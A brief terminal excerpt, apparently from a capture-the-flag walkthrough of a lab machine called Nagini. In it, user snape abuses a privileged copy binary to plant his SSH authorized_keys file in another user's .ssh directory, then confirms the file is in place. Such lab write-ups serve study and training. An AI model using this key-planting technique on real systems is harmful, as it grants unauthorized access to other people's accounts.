 snape@Nagini:~$ /home/hermoine/bin/su_cp -p /home/snape/authorized_keys /home/hermoine/.ssh/
/home/hermoine/bin/su_cp -p /home/snape/authorized_keys /home/hermoine/.ssh/
snape@Nagini:~$ ls -al /home/hermoine/.ssh
ls -al /home/hermoine/.ssh
total 12
drwxr-xr-x 2 hermoine hermoine 4096 May 22 16:44 .
drwxr-xr-x 6 hermoine hermoine 4096 May 22 16:45 ..
-rw-r--r-- 1 hermoine snape     394 May 22 16:56 authorized_keys
snape@Nagini:~$